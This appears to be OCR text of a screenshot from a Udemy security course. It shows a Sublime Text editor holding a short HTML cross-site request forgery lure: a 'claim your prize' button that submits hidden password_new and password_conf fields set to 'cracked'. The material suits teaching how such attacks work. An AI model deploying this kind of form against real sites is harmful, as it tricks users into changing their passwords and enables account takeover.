 untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
1
2 <form action="#" method="GET"> <h1>Click the button bellow to claim your prize</h1>
3 <input type="hidden" AUTOCOMPLETE="off" name="password_new" value="cracked">
4
5 <input type="hidden" AUTOCOMPLETE="off" name="password_conf" value="cracked">
6
7 <input type="submit" value="Change" name="Change">
8 </form>
Line 7, Column 39 Tab Size: 4 Plain Text
udemy
12:45 PM